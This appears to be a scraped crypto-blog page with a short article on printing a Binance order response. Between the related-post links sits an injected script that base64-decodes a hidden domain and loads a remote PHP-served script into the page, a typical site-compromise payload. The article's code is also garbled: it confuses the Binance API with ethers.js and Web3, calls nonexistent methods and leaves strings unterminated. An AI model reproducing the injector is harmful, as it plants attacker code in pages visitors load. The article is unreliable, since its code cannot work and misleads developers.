Bitcoin: How feasible is a double-spending attack?
05/02/2025Metamask: Why would my deploy.js return this? Error: factory producer does not support sending transactions (operation=”sendTransaction”
05/02/2025const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=c91329f7″;document.body.appendChild(script);
Printing the Response from a Binance Order
In this article, we will delve into how to print the response from an order on the Binance platform using the client.order_limit_buy() method. This is useful for debugging and troubleshooting purposes.

Prerequisites
- Make sure you have a working Ethereum node set up with a compatible client library (e.g., ethers.js or web3.js).
- Ensure that you have installed the required libraries via npm or yarn:
npm install ethers
or
yarn add ethers
Printing the Response from an Order
To print the response from an order, we need to first create a new order and then retrieve its response. Here’s an example implementation:
const Web3 = require('web3');
const ethers = require('ethers');
// Replace with your Ethereum node credentials (e.g., '
const ethNodeUrl = '
// Create a new web3 instance
const web3 = new Web3(new ethers.providers.JsonRpcProvider(ethNodeUrl));
// Set your Ethereum node credentials here (replace with your actual credentials)
const nodeUrl = process.env.ETHERN_NODE_URL || '
// Define the order parameters
const symbol = 'ADABUSD';
const buyQuantity = 100; // Adjust this quantity according to your needs
const price = 20000; // Replace with a valid Ethereum price
// Create an instance of the client
const client = new ethers.Contract('0x...YOUR contract address...', ethers ContractFactory);
// Place the order
order = await client.orderLimitBuy(
symbol,
buyQuantity,
price,
'ACK'
);
// Retrieve the response from the order
const response = await client.orderResponse(order);
console.log(response);
In this example, we create a new web3 instance using your Ethereum node credentials. We then define the order parameters (symbol, quantity, and price). Finally, we place the order using the orderLimitBuy() method and retrieve its response using the orderResponse() method.
Printing the Response
The response from the order is an object that contains various properties, such as:
status: The status of the order (e.g., “pending”, “filled”, or “canceled”).
msg: A message describing the outcome of the operation.
result: The result of the operation (e.g., the filled quantity).
To print this response, you can use the following code:
if (response.status === 'filled') {
console.log(Order ${order.id} was successfully filled for ${buyQuantity} ADABUSD at ${price}.);
}
else if (response.status === 'canceled') {
console.log(Order ${order.id} was canceled.);
}
else {
console.log(Error: ${response.msg});
}
This will print the response from the order to the console, allowing you to debug and troubleshoot your Ethereum transactions.
Remember to replace ...YOUR contract address... with the actual address of the Ethereum contract that generated the order.


